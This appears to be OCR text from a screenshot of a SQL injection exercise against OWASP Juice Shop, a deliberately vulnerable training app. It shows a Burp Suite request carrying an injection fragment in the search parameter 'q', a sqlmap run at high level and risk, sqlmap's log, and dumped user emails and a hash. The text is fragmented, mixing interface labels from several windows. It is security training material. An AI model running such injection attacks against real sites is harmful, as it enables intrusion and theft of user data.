 OWASP Juice Shop
Logout
Contact Us
Your Basket
English
Search...
About Us
GitHub
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Heath Adams [single user license]
Burp Project Intruder Repeater Window Help Backslash
JSON Beautifier Software Vulnerability Scanner Deserialization Scanner Additional Scanner Checks Paramalyzer Java Serialized Payloads Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Additional CSRF Checks
You successfully
X
1 × 12 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET request to /rest/products/search
Type Name Value
URL q dgdfg')) U
Cookie language en
Cookie cookieconsent_status dismiss
Cookie io _OOxy9
Cookie welcome-banner-status dismiss
Administrator: Command Prompt
c:\Users\Heath\Desktop\sqlmapproject-sqlmap-15f6796>python sqlmap.py -r request.txt --level=5 --risk=3
{1.3.8.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:33:54 /2019-10-02/
[16:33:54] [INFO] parsing HTTP request from 'request.txt'
[16:33:54] [INFO] testing connection to the target URL
[16:33:55] [INFO] testing if the target URL content is stable
[16:33:55] [INFO] target URL content is stable
[16:33:55] [INFO] testing if GET parameter 'q' is dynamic
[16:33:55] [INFO] GET parameter 'q' appears to be dynamic
[16:33:55] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[16:33:55] [INFO] testing for SQL injection on GET parameter 'q'
[16:33:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:33:56] [WARNING] reflective value(s) found and filtering out
[16:34:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:34:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[16:34:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[16:34:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
"jim@juice-sh.op",
"image":
5",
"createdAt": "6",
"updatedAt": "7",
"deletedAt": "8"
},
{
"id": "1",
"name": 3,
"description": "",
"price":
"bender@juice-sh.op",
"image":
"0c36e517e3fa95aabf1bbffc6744a4e
8.99
89.99
1.99
278.74
2.99
? < + > Type a 0 matches
Body encoding:
Ready
2,779 bytes | 241 millis
Lemon Juice (500ml)
Sour but full of vitamins.